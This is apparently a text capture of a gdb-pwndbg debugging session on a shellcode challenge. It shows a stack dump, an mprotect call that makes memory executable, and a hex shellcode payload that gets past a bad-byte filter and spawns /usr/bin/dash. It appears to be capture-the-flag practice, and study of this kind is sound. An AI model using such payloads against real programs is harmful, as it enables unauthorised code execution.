 gdb-pwndbg Shellcode-5 × python3 × +
05:0014│ 0xffffd214 ◂— 0x70 /* 'p' */
06:0018│ 0xffffd218 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
07:001c│ 0xffffd21c —▸ 0xf7da0519 (__libc_start_call_main+121) ◂— add esp,
► 0 0x80485f3 main+15
1 0xf7da0519 __libc_start_call_main+121
2 0xf7da05f3 __libc_start_main+147
3 0x80484d1 _start+33
pwndbg> call (int)mprotect(0x804a000, 0x1000, 7)
$1 = 0
pwndbg> c
Continuing.
11 BYTE SHELLCODE ... IT'S IMPOSSIBLE HAHAHA
MAX-SIZE of shellcode is 11
Input hex-encode shellcode
Ex: aabbccddeeff
BAD BYTE: 0B 89 E3 62 69 6e cd 80
68D3870408E8E7E3FFFF
[Attaching after Thread 0xf7fbf500 (LWP 6131) vfork to child process 6134]
[New inferior 2 (process 6134)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 6131 after child exec]
[Inferior 1 (process 6131) detached]
process 6134 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
[Thread debugging using libthread_db enabled]